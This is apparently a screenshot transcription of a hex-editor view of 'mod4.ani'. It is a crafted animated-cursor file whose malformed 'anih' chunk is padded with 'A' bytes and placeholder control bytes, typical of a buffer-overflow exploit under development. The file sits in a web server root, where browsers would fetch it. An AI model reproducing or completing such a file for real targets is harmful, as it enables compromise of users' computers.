 vbox@hostname: /var/www/html
File Edit View Search Terminal Help
00000000 52 49 46 46 EB 16 00 00 41 43 4F 4E 61 6E 69 68 RIFF....ACONanih
00000010 24 00 00 00 24 00 00 00 02 00 00 00 EB 79 00 00 $...$........y..
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 01 00 00 00 61 6E 69 68 56 00 00 00 ........anihV...
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000060 00 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 .AAAAAAAAAAAAAAA
00000070 41 41 41 41 41 41 41 41 41 41 41 41 00 00 00 00 AAAAAAAAAAAA....
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 42 42 42 42 0B 70 CC CC BBBB.p..
000000A0
000000B0
000000C0
000000D0
000000E0
000000F0
-** mod4.ani --0x1E/0x98------------------------------------------------